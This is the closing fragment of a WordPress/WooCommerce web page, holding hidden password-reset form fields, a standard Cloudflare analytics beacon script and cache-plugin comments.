        <input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="6bea783c67" /><input type="hidden" name="_wp_http_referer" value="/category/philippines/page/2/?currency=THA" />
      </form>
    </div>



      </div>
    </div>
  </div>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"63a712bfa27141bd8e87ccc65cc769c4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- A generator-themeplate project -->
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 12024 objects (8 MB) from Redis using PhpRedis (v6.0.2).
-->
